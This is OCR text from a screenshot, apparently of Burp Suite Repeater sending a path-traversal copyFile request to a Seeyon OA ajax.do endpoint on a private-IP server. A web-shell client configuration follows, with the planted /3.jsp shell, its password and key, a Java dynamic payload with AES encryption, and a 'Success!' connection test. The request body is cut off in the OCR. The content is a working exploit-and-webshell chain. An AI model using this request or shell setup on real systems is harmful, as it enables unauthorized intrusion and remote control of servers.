 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize APIKit
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < >
Target: http://192.168.159.18:81
Request
Pretty Raw \n Actions
1 POST /seeyon/ajax.do?method=ajaxAction&managerName=cipSynSchemeManager&rnd=
2 Accept: */*
3 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
4 Content-Length: 122
5 Host: 192.168.159.18:81
6 Connection: Keep-Alive
7 User-Agent: Apache-HttpClient/4.5.13 (Java/1.8.0_321)
8 Cookie: JSESSIONID=26200DB9231B92B2F3A9636386C86E38; hostname=192.168.159.1
login_locale=zh_CN; avatarImageUrl=-4506994641919393148
9 Accept-Encoding: gzip,deflate
10
11 arguments=
%5B%22336431431230123​6024%22%2C%22..%2F..%2FApacheJetspeed%2Fwebapps%2Froot
managerMethod=copyFile
Search...
0 matches
Response
Pretty Raw Render \n Actions
F-8
INSPECTOR
Search...
0 matches
Shell Setting
基础配置 请求配置
URL http://192.168.159.18:81/3.jsp
密码 pass
密钥 key
连接超时 3000
读取超时
代理主机
代理端口
备注
GROUP /
代理类型 NO_PROXY
编码 UTF-8
有效载荷 JavaDynamicPayload
加密器 JAVA_AES_BASE64
修改 测试连接
提示
Success!
确定
Done
270 bytes | 1,007 millis